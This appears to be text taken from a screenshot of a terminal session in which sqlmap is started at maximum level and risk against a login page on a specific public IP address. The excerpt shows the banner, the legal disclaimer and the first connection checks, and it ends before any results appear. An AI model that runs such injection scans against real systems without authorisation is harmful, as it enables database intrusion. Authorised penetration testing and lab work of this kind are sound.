 ┌─[✗]─[parrot@parrot]─[~]
└──╼ $sqlmap -u "http://167.172.75.216/login" --level=5 --risk=3 --delay=1
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 07:25:18 /2024-06-01/
[07:25:18] [WARNING] you've provided target URL without any GET parameters (e.g.
 'http://www.site.com/article.php?id=1') and without providing any POST paramete
rs through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[07:25:20] [INFO] testing connection to the target URL
[07:25:21] [INFO] testing if the target URL content is stable
[07:25:22] [INFO] target URL content is stable